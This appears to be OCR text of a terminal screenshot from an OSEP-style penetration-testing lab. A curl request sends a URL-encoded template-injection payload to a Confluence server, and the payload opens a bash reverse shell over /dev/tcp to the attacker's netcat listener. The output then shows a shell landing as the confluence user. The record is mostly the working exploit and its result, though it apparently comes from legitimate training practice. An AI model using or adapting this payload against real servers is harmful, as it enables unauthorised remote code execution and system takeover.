 File Actions Edit View Help
┌──(kali㉿kali)-[~/OSEP/tunning]
└─$ curl http://192.168.153.63:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eva
l%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/192.168.45.208
/9001%200%3E%261%27%29.start%28%29%22%29%7D/
┌──(kali㉿kali)-[~/OSEP/tunning]
└─$
System
Trash
^B^[[ASorry, try again.
[sudo] password for kali:
sudo: 3 incorrect password attempts
┌──(kali㉿kali)-[~/OSEP/tunning]
└─$ sudo rlwrap nc -lvnp 9001
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.153.63:38556.
bash: cannot set terminal process group (2688): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
confluence@confluence01:/opt/atlassian/confluence/bin$
[0] 0:sudo* "kali" 21:06 04-Jul-25